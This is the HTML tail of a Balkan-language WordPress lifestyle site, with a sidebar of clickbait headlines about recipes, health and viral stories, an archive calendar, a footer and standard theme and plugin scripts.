	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/">Ova ukusna namirnica najbolja je za snižavanje holesterola</a></h3><div class="entry-meta small"><span class="st-lp-time">23:08</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/evo-recepta-za-fina-i-slatka-pamuk-peciva/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pamuk-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pamuk-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pamuk-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/evo-recepta-za-fina-i-slatka-pamuk-peciva/">Evo recepta za fina i slatka pamuk-peciva</a></h3><div class="entry-meta small"><span class="st-lp-time">23:07</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-bi-penzioneri-iz-velikog-stana-trebalo-da-se-presele-u-garsonjeru-o-ovih-5-stvari-se-retko-govori/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/penzioner-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/penzioner-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/penzioner-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-bi-penzioneri-iz-velikog-stana-trebalo-da-se-presele-u-garsonjeru-o-ovih-5-stvari-se-retko-govori/">Da li bi penzioneri iz VELIKOG STANA trebalo da se presele u GARSONJERU? O ovih 5 stvari se retko govori</a></h3><div class="entry-meta small"><span class="st-lp-time">23:06</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/4-simptoma-srcanog-udara-koji-se-obicno-pojavljuju-nekoliko-dana-unaprijed-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/4-simptoma-srcanog-udara-koji-se-obicno-pojavljuju-nekoliko-dana-unaprijed-2/">4 simptoma srčanog udara koji se obično pojavljuju nekoliko dana unaprijed.</a></h3><div class="entry-meta small"><span class="st-lp-time">19:18</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/djecak-se-zalio-na-bolove-u-grlu-kada-je-vidio-sta-je-unutra-ljekar-pao-u-nesvijest/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/619562485_1217474560513744_3604325223130449726_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/619562485_1217474560513744_3604325223130449726_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/619562485_1217474560513744_3604325223130449726_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/djecak-se-zalio-na-bolove-u-grlu-kada-je-vidio-sta-je-unutra-ljekar-pao-u-nesvijest/">DJEČAK SE ŽALIO NA BOLOVE U GRLU: Kada je vidio šta je unutra, ljekar pao u nesvijest!</a></h3><div class="entry-meta small"><span class="st-lp-time">19:16</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/stanar-prvog-kata-odlucio-je-obnoviti-svoj-dio-fasade-rezultat-je-izazvao-salve-smijeha-na-fejsu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617657418_1217525210508679_9103552273188443606_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617657418_1217525210508679_9103552273188443606_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617657418_1217525210508679_9103552273188443606_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/stanar-prvog-kata-odlucio-je-obnoviti-svoj-dio-fasade-rezultat-je-izazvao-salve-smijeha-na-fejsu/">Stanar prvog kata odlučio je obnoviti svoj dio fasade, rezultat je izazvao salve smijeha na Fejsu</a></h3><div class="entry-meta small"><span class="st-lp-time">19:15</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-strudlu-iz-17-stoljeca-ponovno-osvaja-kuhinje-tajna-je-u-jednoj-metodi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudla-iz-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudla-iz-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudla-iz-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-strudlu-iz-17-stoljeca-ponovno-osvaja-kuhinje-tajna-je-u-jednoj-metodi/">Recept za štrudlu iz 17. stoljeća ponovno osvaja kuhinje: Tajna je u jednoj metodi</a></h3><div class="entry-meta small"><span class="st-lp-time">21:54</span> <span clss="st-lp-date">27 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/japanski-cheesecake-novi-je-hit-na-tiktoku-poslastica-gotova-za-pet-sekundi-od-dva-sastojka/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/japanski-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/japanski-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/japanski-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/japanski-cheesecake-novi-je-hit-na-tiktoku-poslastica-gotova-za-pet-sekundi-od-dva-sastojka/">Japanski cheesecake novi je hit na TikToku! Poslastica gotova za pet sekundi od dva sastojka</a></h3><div class="entry-meta small"><span class="st-lp-time">21:53</span> <span clss="st-lp-date">27 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/opticka-iluzija-zbunila-svakog-ko-je-pogleda-mozak-mi-je-eksplodirao/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/aib-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/aib-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/aib-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/opticka-iluzija-zbunila-svakog-ko-je-pogleda-mozak-mi-je-eksplodirao/">Optička iluzija zbunila svakog ko je pogleda: Mozak mi je eksplodirao</a></h3><div class="entry-meta small"><span class="st-lp-time">21:52</span> <span clss="st-lp-date">27 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/premazao-sam-vrata-cesnjakom-ovo-djeluje-danima/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617061660_1217593560501844_2442427425096429168_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617061660_1217593560501844_2442427425096429168_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617061660_1217593560501844_2442427425096429168_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/premazao-sam-vrata-cesnjakom-ovo-djeluje-danima/">Premazao sam vrata češnjakom. OVO djeluje danima!</a></h3><div class="entry-meta small"><span class="st-lp-time">16:26</span> <span clss="st-lp-date">27 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/znate-li-kako-se-ciste-unutrasnja-stakla-rerne-ne-trebate-ih-skidati-evo-u-cemu-je-tajna-video/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617097643_1217927173801816_3281864761271502185_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617097643_1217927173801816_3281864761271502185_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617097643_1217927173801816_3281864761271502185_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/znate-li-kako-se-ciste-unutrasnja-stakla-rerne-ne-trebate-ih-skidati-evo-u-cemu-je-tajna-video/">Znate li kako se čiste unutrašnja stakla rerne? Ne trebate ih skidati, evo u čemu je tajna (VIDEO)</a></h3><div class="entry-meta small"><span class="st-lp-time">16:24</span> <span clss="st-lp-date">27 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozgalica-imam-6-jaja-polomio-2-isprzio-2-pojeo-2-koliko-je-ostalo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617100899_1218017503792783_4777981453806729932_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617100899_1218017503792783_4777981453806729932_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617100899_1218017503792783_4777981453806729932_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozgalica-imam-6-jaja-polomio-2-isprzio-2-pojeo-2-koliko-je-ostalo/">Mozgalica: Imam 6 Jaja, Polomio 2, Ispržio 2, Pojeo 2 – Koliko je Ostalo?</a></h3><div class="entry-meta small"><span class="st-lp-time">16:23</span> <span clss="st-lp-date">27 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjaci-analizirali-meso-u-cevapima-rezultati-iznenadili/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/analiza-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/analiza-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/analiza-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjaci-analizirali-meso-u-cevapima-rezultati-iznenadili/">Stručnjaci analizirali meso u ćevapima: Rezultati iznenadili</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/slane-buhtle-sa-sirom-i-sunkom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/slane-buh-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/slane-buh-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/slane-buh-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/slane-buhtle-sa-sirom-i-sunkom/">Slane buhtle sa sirom i šunkom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozgalica-koja-je-mnoge-namucila-gdje-u-zadatku-dodati-crticu-da-bi-bio-tacan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/5-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/5-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/5-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozgalica-koja-je-mnoge-namucila-gdje-u-zadatku-dodati-crticu-da-bi-bio-tacan/">Mozgalica koja je mnoge namučila: Gdje u zadatku dodati crticu da bi bio tačan?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:00</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/vozaci-se-zestoko-posvadali-zbog-slike-raskrsnice-ko-zapravo-ima-prednost-grijese-i-najiskusniji-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618248208_1218139310447269_3771976914744860393_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618248208_1218139310447269_3771976914744860393_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618248208_1218139310447269_3771976914744860393_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/vozaci-se-zestoko-posvadali-zbog-slike-raskrsnice-ko-zapravo-ima-prednost-grijese-i-najiskusniji-2/">Vozači se ŽESTOKO POSVAĐALI zbog slike raskrsnice: Ko zapravo ima prednost? Griješe i NAJISKUSNIJI</a></h3><div class="entry-meta small"><span class="st-lp-time">17:53</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/13-ogodisnji-djecak-je-sam-sagradio-svoju-kucicu-kada-vidite-kako-izgleda-unutra-odusevicete-se/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/600363105_1218799663714567_5353591870178973228_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/600363105_1218799663714567_5353591870178973228_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/600363105_1218799663714567_5353591870178973228_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/13-ogodisnji-djecak-je-sam-sagradio-svoju-kucicu-kada-vidite-kako-izgleda-unutra-odusevicete-se/">13-ogodišnji dječak je SAM sagradio svoju kućicu! Kada vidite kako izgleda unutra, ODUŠEVIĆETE SE!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:50</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/svekrva-je-donela-strasni-poklon-i-stavila-ga-u-sred-moje-spavace-sobe-morala-sam-brzo-da-joj-vratim-milo-za-drago-a-onda-sam-se-setila-savrsene-osvete/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616742163_1218838703710663_7835426931260417061_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616742163_1218838703710663_7835426931260417061_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616742163_1218838703710663_7835426931260417061_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/svekrva-je-donela-strasni-poklon-i-stavila-ga-u-sred-moje-spavace-sobe-morala-sam-brzo-da-joj-vratim-milo-za-drago-a-onda-sam-se-setila-savrsene-osvete/">Svekrva je donela strašni poklon i stavila ga u sred moje spavaće sobe: Morala sam brzo da joj vratim milo za drago, a onda sam se setila savršene osvete</a></h3><div class="entry-meta small"><span class="st-lp-time">17:49</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-tijesto-za-ustipke-dodajte-1-sastojak-nece-upiti-ni-kap-ulja-i-bice-vazdusasti-kao-oblak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/619387400_1218893607038506_2542928597804938552_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/619387400_1218893607038506_2542928597804938552_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/619387400_1218893607038506_2542928597804938552_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-tijesto-za-ustipke-dodajte-1-sastojak-nece-upiti-ni-kap-ulja-i-bice-vazdusasti-kao-oblak/">U tijesto za uštipke dodajte 1 sastojak: Neće upiti ni kap ulja i biće vazdušasti kao oblak</a></h3><div class="entry-meta small"><span class="st-lp-time">17:47</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/">Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">25 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://www.balkanplus.net/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td><a href="https://www.balkanplus.net/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.balkanplus.net/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.balkanplus.net/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://www.balkanplus.net/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td><a href="https://www.balkanplus.net/2026/01/28/" aria-label="Posts published on January 28, 2026">28</a></td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"9c47310c92","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"185160","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
